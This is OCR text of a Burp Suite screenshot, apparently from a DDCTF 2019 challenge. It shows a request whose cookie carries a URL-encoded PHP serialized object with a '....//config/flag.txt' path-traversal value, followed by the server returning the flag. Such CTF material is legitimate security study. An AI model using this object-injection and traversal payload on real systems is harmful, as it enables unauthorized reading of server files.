 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie:
ddctf_id=%4f%3a%31%31%3a%22%41%70%70%6c%69%63%61%74%69%6f%6e%22%3a%31%3a%7
b%73%3a%34%3a%22%70%61%74%68%22%3b%73%3a%32%31%3a%22%2e%2e%2e%2e%2f%2f%
63%6f%6e%66%69%67%2f%66%6c%61%67%2e%74%78%74%22%3b%7d%37%37%63%64%35%35
%61%38%64%32%39%64%66%34%66%30%30%35%66%38%35%65%35%33%36%64%38%37%36%
35%32%35
didictf_username: admin
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 19 Apr 2019 12:33:20 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\
u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj
6E_pHVlHIDDGdV8qA2j}"}